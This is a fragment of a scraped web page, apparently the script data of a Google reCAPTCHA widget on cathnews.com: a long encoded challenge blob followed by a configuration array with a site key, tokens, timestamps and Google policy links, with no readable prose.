/DgR/[base64]/e2Riw4HClMKIw5PCksORwotHwr3CvMKyw6rDjsObUVMswr00JMOpw7fCi1PDhMKiwrEnwqhJRsOtS8OENzDDs8K2w4DDjUMqMixnw5xrd8KJw7vDu8OgRG0kw7h0L8KBVl3Dp8OHwrh/FcK4UlPDj8OPNcKwFgo7bcOZTnFCOFQWwpnDq8OHP8OewpBabx3CpGXDhcK+chwCwqFgA8OmDTjDsMKsfQJdw5TDscOEIglSBcK7wrp4FBU4JcKAeEzCiWjDlBJaUF/CpAUZw4NvwotkNgAgd0rDqsOSwo5RZMOIBwZTOsO/[base64]/Sh/Dvg7Ck1nCq8ONH8OYOzTCuMK8wrrDgFMAwpvCmMOYwp7Co8OqWcK2P3JvDMKCw5hAWgXDoFPDjFfDv8O4VG4gwq4VcTlBAMK9wo/DocKvc07DlXEeYD1dZlvDlnowHgDDsm7DhhxWDGHCisKBwqTDnsKpw4TCrntSwrPCvsOFwr9tLcKrAcObw7oLw7Anw6nDrMOjw7tTEVNEacK5bCc6w6Z/wrFTQAIPchzDqC/[base64]/Cp8O8wr3DtRPCgEMfwo5uw4XCrsKQwpvDncKJwrnClUnDoMKdGFF7SnVew6/[base64]/DjMODMsOYR8Krw60AwrwiazfDtsKmw6LDlcKtKznDv8Kmw7PCtxUrw4pGw746woEMU3IXw63DvcKjbTpuw6FdWQ5+HcOVS8O+wpYJaU/CuMOkXj7CgjswE8Kif3LDiMO6KMKJegZ/aErDusKaa1pAwqnDoQLCr8K6Ky/Cp8OYFXxzwpAAwo08wq0Sw79QGcOqGU/Di8KpZMOCK3JawpLDm1XCjcOjw4t8w4ELZ8OBw49Dw6dOwojDkMOEwoocMlNyw5/DjcKQYsKzXAnCgBsUwqDDh8KAw7IYACpvw57Du8OafzpkwoPDnMK9U8OWw6zDvUVaXhjCmMO5bMOvw5XDpnfDl8OewqzCqsKUQHRUQMKnwrs7wqzCmcKqwp/ChTfDrcKowrIqRcOiwrFkMMKqwot4AcK/[base64]/DoMKeW0rDpWQ1e8KTNcK+KcKFw7lRw5INwppfw6JLI1AZWxnCn1E1wpPDh8KKfCzDlSHCiMO4wpJmwpHDvlDCq8KANsKbMgYCA8OKTcO1PSfDlEHDqU5qU8KAw7nDtcKrwprDkT/DgMO4w5PDhBjCkxlBw5Qzw6VTwo1Vw7XCp8KEw5jDicOxwr8JbBgsAVDCvcOIwqonWMKlU3lYwr45wqTDt8KhwoBBw7d0wrHDlcOmw7rCmMKMw7s9PnnDnmTCjgEOw6YNw45Yw6jDvxstwqMcFMKRX8KBw7/[base64]/CjTbCgsK0ZMKcwpxhw7BUw7xOLMOyZ2vDmzhaw4zCqcOmYXrCtSkfwrUpHMKkw4nDplXCh8K6QjzDusKkbXbDosOFHA/Dmh/[base64]/wpsjOcK2P3PCszxvw4XCuMOhDcKwwqvDnnbCocOyBBjCtAvDlcOJN8OuXMOLwq/DgMOjA8OgwrLCi8KBwp7CnwfDjcOICR5zTxXCv2Zgwr49wrYyw47CniVQNMK+TMO2CsKtw5UkR8K2w6DCqMKzfCDDiMKZw5E1CsKweU5mwq5oBsOcTEpDVEAJw5wvXj8ZYMOhcsOGacOVwozDu8OJw5hnw703e8OMwqZnTQo5wqHDkFEyHMOvdmgXwr/DpcKqw7J6w4rCqsKafcOCw4bDjT7CrcOpAMOjw7nCk0LCn0vCq8OWwrYHwrTDsCDDtcKJScKzQHrDjcO1O8KWEcOww5E+w7xSw6MlUznCuAjCv3XCn8OyMlFyJSnCqXIXwrYieT3CoMKje1wdMsOuw6VHw67Cs2/DmMKEw7dTw5LDkcOvwrpACcKdwqJcw7XDpcOWf1PCtRbDlsOsw7dMRQzDgcONFxHDvcOpacKAJglocMKswqLDvcKyK3HDtcOEwo02SRjCsMOVEXbCq8KvCVvCosK/wow2wrrDoGrCihlDw6ZjSsOiw6Yaw5FdLcOnWFsObHwlUMOaaEA0XsOVw64oej7DnnLCmQoOUDdAw6DCtMKiEsKMw79kB8KQwqgwKCfClknCpm1QwrVrwqHCuwbDgcKRw4/DninCimHCnREFCMODb8OhwqIEUnHDlcOzAsKawofDjwo+w5bCl8KsRQEnwrgDSsO1w6xPw63CpwbDg1bCnELChwViw4QFfErCsUTDp8Opw5gOKm/[base64]/CicO+woRGwp0hwpMow7LDj8OZw4LCnF3Drg/DkcOERcK7IzpFY2TDghDDucKUQ0UNZDhsfFfCiQoqSVMCwoTDkcKDCsONJiVTwr/Dt0DDv1fDusO8w6rDjBoAacK3wrNWS8OOWSPCgXjClsKtwp4lwpnCtX/CiMKVZHRcw5jDgsO7PMOEOMK/[base64]/Cp2fCvE5wNlQmRcOVBsOGwqrCjxHCtCbCqMOdUmwKdMKNWw8/w7kZQDRrwqggwoHCvMKaw7HDs8OmUy5Aw7LChsOtw7dZWMO6IUjCvsKkw6YFwqp8fRfCmMOpf2JZL1nDqSHChAgJw6MVwo4+OsO6wrpSRsKQw5kgeMOxw5o0BwgTGTIhwr/[base64]/[base64]/wpA8X14QXcKlwoENJ1hzFg7DuzrDmcOZJMOOw4IAwqBoV8O6wpk0KMOrwrchAy3Du8KUcMOow7vDpMOswq3CsDXDmMKYwpVHXMOEfMOpPyXCqxLDg8Ktc1HCkMOYMcKPQk7DiMKSNhErw7jDuMKqCcObF0PCvh/DtsK1wqnDm0AIZnM8w6gvwqY0wozCjHzDoMKMwp/[base64]/Dpw3CsDLCq8KqwqY4wo/[base64]/ChnR4H0AwwqvCrTxPcMKJJcOpNxnDn151CsK7w5V9UMOVwrNbWsKRw7PDkFojYgxLGApeAMKewq7CvcOkHcOjwopQw6PCu2fCghYIwozDnD7CtsOFwp0/w6vCiVTCkB08wr8Ew6jCrw8LwqQNw6HCtUnCrzV7CH9+ZzlqwoLCr8OfM8OvUjAQecOTwprCl8OGw4HCm8OxwqoxCQnDgWIHw7MuZcOCwp3ChWLDvsKmw6ssw4XCjMK2WjrCtcKnw4PDjEsADEXCpMOhwoB5JidkQcOSwojCvsOADGMZw6/CtsO7w4TDq8Krw4AXLMOyesOSw6INwrbDgE5xDwYwH8ODYlLCtcOycFsvw53CuMOawo1JGynChB7CrcODdcOoNA/CtS1gw5lzTF3DqcKJbsK1HB8gdsKXT2kIwoBvwoTCpsODEAnCvysaw63DksOGw6ADwrPDssKFwr/DoRvCp3xkwqvCusOzwp0XGm9qw79uw50Mw7zCvSlmdl/CjwXDlzJSJCkZEcOZHE8Owpx7UQNLTTnCjwcBwojDnMKxw5koXSzDrEpgwo0Kw4LCrQFIQ8OaSRFnwpNUbMOww7YGwonDk0MlwpfCnsO0GjTCrCfDpFwxw5J5SsOZwpk/w7vDosO1w7TDomd0OsKYDsOSMQbDgT7DgsKxwrw6ZsO8w7ERfcOew5lkwq1aLcOMDELDk1fClsKtJzQfw5RoES3CmwVswrvCksOWHcOOQ8O8OMKhw4LCisOLwqlbw4BRYAHDmVVzTHkSwqNgVMO/woIIwrDCkRAYIsOxPCVFfMKBwo/DqwN7wpJLHG/[base64]/[base64]/DqRvCqAQpCWDCijPCmmJHMsOJJwclwrU3w6tQw4PCownDlADCt8OzeWpsOMOsVT/Dl2gBBE0vwqfDhsOXJwtCbcK+BcKcw4Ilw6TDnMOpw7gIEHIPLXZ5FsOWQcKjR8KBKRTDjlTDpFnCnX54Kx0hwpl+O33CsEATNcKYwqkJN8KJw4pKw6hHw5jClMKawq/[base64]/DksOBKQrDrnBEw6DCpcOIw5LCmmNNw7BvLRLCmAFzwo3DlcOROMKrUDseL3/Clh3CscOPwoHDh8OGwqnDmsOsw5BYwrTCg8KjAAY/w4hEwo7Ct2/DgMOtw4t7TsOWw6czT8Kaw7ZKw5YnC3PDgcKkLcOEVsO1wrnDmMOIwpVvemIww5DCvWwcEifCjsOhBEwzwrbDmMKWwpQ3c8OtPDJPPsK2IMO8w7rCiMKXW8KZwrLDjMKzcsKXDcOtXg9sw6kRQwgcQcOEHFp0LVzCksK5w5wkcWl5G8KSw5/CpwsPKjh2PMK6w5HCr8ODwoXDuMKKKcOSw4HDu8KVfjzCqMOTw7zChcKEwqV8X8O6wrvCrm/[base64]/wqJQU8OBFzlnH8Oow5ZQw68qW8Ote8O6w5xfwrI6w5bDl8K0dRLDjsKswpUoJzbDuMOQFsO0RW3Crm/[base64]/[base64]/ChsKgN3UkP8KSwoLDshYpaW0neMKNB8KabHTChmDDpMOafD/CusOzMsO8c8KHwrxnHcOgWMONCRlLCsKwwohsTGzDkcO+T8KAO8OKSk/Ds8KOw4fCo8O4FmbDtwdJw44Pw4PDk8KIw6Z9wo1lw6vCl8OLwpEvwr0hw4JBw47CmMKawonDrVHClMOkPSTCvTzCtjzCuXnCgMOzBcOvRcOMw47DqsK/YhHDsMOXw78nMHrCisO7VMKsKcOYfMO5blPDkCXDtgnDkSwSPlsifX1+w6sEw53CnDnDg8KtWlApOyfDmsK3w7ssw5pZVjTCtcOwwp/[base64]/[base64]/[base64]/[base64]/wrInR8OXw5PDr8OnFMO3w4AXccOEwqbDvEnDsQxSHlNQdMOEw4YPw5BZPUw2w5PCvUfCjMOWK8OZHRPCk8K2wpUmw7IIXsOgD3XCj37CkcOHwpN8YcKnZ181w4DCssOaw4tGw6zDi8KYVsOhMAVMw45LK3FBwr5iwqPCtyfDnHDChcKEwrjCocKceiHCn8KEVmIXw7/CtHxQw74ZanBYwpPDusKUw6zDrcOoIcKuwpLCnsKke8OpdcKzL8OVwoh/FsODMMOMKsOaFTzCq1jCrTXCjsOKNkTChMKVYgzCqcOBDcOQT8OBXsKnwr7ChjvCu8Kxwpk5T8KmMMOAMXwgQMO7w6fDp8K2w54JwqPDtmTCq8OtJ3TDr8KqQwA9wqrDq8Obwq8ewqDDgTvCksKLwrwawqXDt8O/AcOdw7diYVAoVmrDiMO0RsKXw6/[base64]/U8Kewr/CkGbCjD4Twq/[base64]/E1zCuB1Vw4dfw4bDjhVvwpgSOgPCu8KnwojCnFrDqsOEwqgoVsK/c8KNMU4+w5fCo3DCicKTVS9oPjE3Oy3CgAMgHV4lwrsbCQAeWcKrwrYlw4jCoMKKw7nDkcO/AHItw5bDgcOvVwBkw7bDpFwUbMKNDnloZyjDrsKSw5fCuMOcUsOZNl9mwrp1ThbCqMK8WWvCgMORMsKJa0/CvsKvLxMufsOZUG7Cv8OsS8KRwrrCrDhUw4XCnhh4AMKjBcK+cR02w6/DnXRawqo2MA0aCFQ0TMK0dkwbw4wzw7zDsgVsaVfCkTjCtcOmYnguwpN6woAibMOPJ0Ahw5nCjsKcwr0rwo7CiiLDuMOTf0keWTU7w6wRZMOjw5zDng0Iw5TChjpXYWLDu8Kiw6zCrsKgw5sYwr/DqnRIwqDCgMKfM8Kxw4QNwobDrSzDvcO4DiVsRsKUwpoRa2Yew4tcIE8fFsOWB8Ozw4bDuMOrEBRjNzdzBsKgw5tMwoQ8LDnCvwU1w53Dt25Qwrk8w6/[base64]/[base64]/Dq8KDw6I7HsKRw5vDk8KdTMO3B8O2CV93BcOcw5LCrB4Awp3DkmE0w6lmw53CsDJePMOaHcOQHsKUQcOJw7VYAcOMXXLDt8OuEcOgw5wfXh7DjcKCw5/Cv3vDlXsbVm5VAjUIwqvDoEzDmUzDrsOxCVDDrwvDnz7ChjTCo8Klw6JRw78mKF9cwqrClkg/w4fDrsOfwr/DvVl7w4DDty8mcmJCw7llRsKpw67CpWrDnFLDpcOiw7VewptvXMOhw4bCtzstw71YPAZCwpBGFQE/[base64]/[base64]/DmwHCgHlUwo1iwobCvzPDssOqCQ7CqXvCqMO0wqDDlcKBF3/[base64]/PMOKwo3CrMKNNcOIwrJfw4TDmMKKcxA3wqnCl098w55CHzBFw7LDmnXCuV7Do8OSUzzCtMOkJ21NcQsswo8wdUJJZMKgAFZOTHAidktHAsOaM8OCK8KubcK8woBqRcO7CcK1LkrDk8OdLzTCtQnCk8O4JsOlf190fMO7aErCsMKZVMOZw4EoecOzdxvCvVoxGsKuw6/DjgjDgsKHCywPNBfChytbw7g3RsKZw7jDliZwwpk6wrnDpC7CsUrCiUDDqsKawq1yP8OhOMKSw7h8wrbDuQjDjsK0w7fDs8O6KsKoUsOYEyk3wrDCmg3ChR3Dp1h4w6V7w4XCjMOCw6lmTMKPR8OQw4/DmMKEQMO+wrTDk1PCh3XCgRnDmBJvw7dNYcKLw7J/VlwrwqTDimFhWCfDsQXChMOUQlBdw4LCqhrDuXMOw4REwq/CvcOAwrwiVcKjJMKDfMOtw70LwoTCuhlAGsOwR8O+w7PCssKAwrfDisKIIMKGw5bCi8KWw5PClMK1wr03wrhxSzkYNsK0w4HDq8O3AUJ4TUAEw6AaBn/Ck8O5IMKew77CgcOww7vDmsOOAsOvI0rDucOePsOOGAbDgMK0w5lbwp/DksKNw6PDmj3Cln7Du8KSXmTDr33DkV1VwqnCucO3w4xywq/CtsKnS8K8wrnChcKgw6woSsOpwp7CmwLDmxvDuWPDgUXCo8OkVsKFwp3Dv8OAwqbCnsOEw4PDqTbCgsOEPMO1SRnCl8OtAsKCw5IfX0BRKcKgfMK9bi5deU/DrMKZwovChcOWw5g3w6cgBSTDvl/DuU/DqMORw5rDkxcxw7FxSRkkw7/CqBPDrCd8I1HDrAdww73DgRnCkMKgwq/DsBvClsOxw6tGwp0wwqpvw7rDjMOVw7jDrzstMDNsHUY8w4fDi8OFwoTDl8K+w5vDnh3Cv1NvMRtzcMOIB3LDiCkBw4/Ch8KFN8Orw4FGE8KhwrnCqMKxwqB7w5HDqcODw5/DtcKbdMOWfGjCsMKRw5DCnmPDojjDssK/wpbCpx9Dw6Jvw5Nlw6DClsOFUxcZHAnDtMO/[base64]/DoWc+w4RYw6JWWR3CicKcHHUIVGZ6wqPCukFtw4nCi8OlXyXDvMORw5vDnhDDr2XDjcOXwqLDgMOPwpoPSsKjw4nCg27CggTCjV3DsX9nwq1NwrbDrBzDgQdnOsKAesK5wrpJw7B2IAjCqTM+woBJXcO6PBFjw7wpwrZNwohiw7jDoMO/w4XDq8OSwrsCw4t/[base64]/[base64]/DqMOrw5PDhsK+WibDqsOIw5jDrCzCtMK+fW/Ckl5ew4zCuMOvwrQ/[base64]/Dpy0ZVnDCrsKdNcKBwqnDvsKlM8OEw6wOw6kQwpTDtwA7QxzDonPCliVQNsOyKMOQDcKUF8OtC8Okwo53w6PDqyPDjcOjQMOIw6HCqk3CtMK9w4k0fRUsw4dvwpDCvDLCrhLDk2UcY8O2MsOgw6dPBMKDw55tSEjDoDJJwrfDqXfDi0RnVELCkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vQCd3d47t7RHOJDOZeyZSihfq5iIHAmwubIZ+jGm0BA\\u003d\x22,0,0,null,1,1768949326656,0,0,[198],null,[239,219,54,237],\x22RC-nLfVBnQtDgUCrg\x22,null,null,null,null,null,\x220dAFcWeA7SNP8uCQElYzK0_OIY9xsXs74WIgfnEGm0Zjv5XxZkpGPRHSOJkF7H9a4Vmxf22JCQMaBuYWBSd4dDOokwkzTOsU8VYg\x22,1769032126795]");
    </script></body></html>